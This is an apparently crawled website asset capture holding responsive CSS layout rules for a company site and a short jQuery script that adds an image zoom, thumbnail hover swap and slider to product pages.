    .header .nav li.on a {background-image: none;background: #0074ff;color: #fff;border-bottom: 0;}
    .header .nav li:nth-child(5n) a,
    .header .nav li:nth-child(1) a
     {border-left: 0}
    .nx {width: auto;}
    .subnav {margin: 0;padding: 0}
    .t1 {padding: 30px 0 0px 0}
    .t1 .cn {font-size: 24px;padding: 14px 0 17px 0}
    .t1 .en {font-size: 14px;}
    .subnav {padding: 15px 0;margin:0 -10px;}
    .subnav li a {padding: 0 10px;font-size: 14px;height: 30px;line-height: 30px;margin: 15px  3px;}

    .cont {padding-bottom: 50px;}
    .scrollA .pro_list li {width: 150px;}
    .scrollA .bd {max-width: 100%;overflow: hidden;}


}


@media screen and (max-width:1024px) { 
    .bottom_box {display: none;}
    .tj_pro .tit span {font-size: 12px;}
    .tj_pro {padding: 0 4.7%}
    .scrollA .next, .scrollA .prev {width: 24px;height: 24px;line-height: 24px;font-size: 16px;top:49px;}
    .scrollA .prev {right: 30px;}
    .pro_lists li {width: 50%;}
    .pro_lists {margin: 0 -7px;}
    .pro_lists li a {height: auto;width: auto;margin: 7px;}
    .pro_lists li a .pic {position: relative;height: auto;}
    .pro_lists li a .pic img {position: relative;}
    .pro_lists li a .cbg {position: relative;visibility:visible;}
    .pro_lists li a .cbg .more {display: none;}
    .pro_lists li a .cbg .t {font-size: 16px;padding: 5px 0}
    .page {padding: 30px 0}
    .video_list li {width: 50%;margin-bottom: 0;}
    .video_list li a {margin: 0 7px;}
    .video_list li a .pic {height: auto;}
    .video_list li a .pic img {position: relative;height: 130px}
    .feedback dl dd {padding-left: 80px;}
    .feedback dl {width: 100%;}
    .news_list li {display: block;}
    .news_list li .more {display: none;}
    .news_list li .flex {margin: 0;padding: 15px 0;border:0;}
    .news_list li .flex .t a span {display: none;}
    .news_list li .flex .p {padding-top: 10px;}
    .news_list li:last-child {margin-bottom: 0;}
    .bread {display: none;}
    .scrollA .pro_list li a .pic {height: auto;}
    .scrollA .pro_list li a .pic img {position: relative;}


}
@media screen and (max-width:768px) { 
    .top {
        height: 30px;line-height: 30px;font-size: 12px;
    }
    .top .tel {margin-right: 0;padding-right: 0;background-size: 16px 16px;padding-left: 0;background: none;margin-right: 10px;}
    iframe {width: 100%;height: 300px}
    .hzhb .t {margin-bottom: 20px;}
    .hzhb ul li {width: 33.3333%;}
    .hzhb {padding: 30px 0}
    .case_list {margin: 0 -7px;}
    .case_list li {width: 50%;float: left;margin: 0;}
    .case_list li .flex {display: none;}
    .case_list li .more {display: none;}
    .case_list {overflow: hidden;}
    .case_list li .pic {height: auto;width: auto;margin:7px;}
    .case_list li .pic img {position: relative;height: 180px}
    #banner img {height: auto;object-fit: cover;}
    #banner .hd ul li {width: 5px;height: 5px;background: #ccc}
    #banner .hd {bottom:-30px;}
    .home_pro .sub {display: none;}
    .home_pro .list {margin: 0;padding: 0}
    .home_pro .list .pro_lists li a {height: auto;}
    .home_pro .list .pro_lists li a .pic {height: auto;}
    .home_hz .pic2 li {width: 33.3333%;}
    .home_hz .pic1 li {float: none;}
    .home_hz .pic1 li a .abs {position: relative;background: none;color: #333;display: block;}
    .home_hz .pic1 li:nth-child(2) {margin: 0;}
    .home_hz .pic1 li a {height: auto;width: auto;}
    .home_hz .pic1 li a .flex span {display: none;}
    .home_hz .pic1 li a .flex {padding: 20px;}
    .home_yy .bd {width: 100%;overflow: hidden;}
    .home_ys .line li .ico {height: 79px;width: 100%;background-size: 50px 50px}
    .home_ys {padding-bottom: 50px;}
    .home_about .pic {float: none;width: auto;}
    .home_about .pp {margin: 0;padding: 15px 0 0 0}
    .home_about .pp ul li {width: 25%;padding: 0;margin: 0;margin-bottom: 15px;}
    .home_news .sub li a {margin: 0;padding: 0;font-size: 14px;height: 35px;line-height: 35px;}
    .home_news .sub li {width: 33.3333%;}
    .home_news .pic {float: none;width: auto;}
    .home_news .pic iframe {width: 100%;height: 200px}
    .home_news .list {margin: 0;padding: 0;margin-top: 20px;}
    .home_ys .line {display: none;}
    .home_ys .zx div.inlineb {font-size: 14px;}
    .home_ys .zx {margin-top: 40px;}

}
@media screen and (max-width:479px) { 
    img {height: auto;}



}

--- FILE ---
content_type: application/javascript
request_url: https://zojsk.com/Templates/default/js/style.js
body_size: 291
content:
/*综合*/
$(function() {
    //放大镜效果/
    if ($(".jqzoom img").attr('jqimg')) {
        $(".jqzoom").jqueryzoom({
            xzoom: 350,
            yzoom: 350,
            offset: 30,
            position: 'left'
        });
    }
    // 图片替换效果
    $('.p_scroll ul li').hover(function() {
        $('.p_scroll ul li').removeClass();
        $(this).addClass('on');
        $('.ppic .pic img').attr('src', $(this).find("img").attr('src'));
    });
    jQuery(".p_scroll").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",vis:5});


});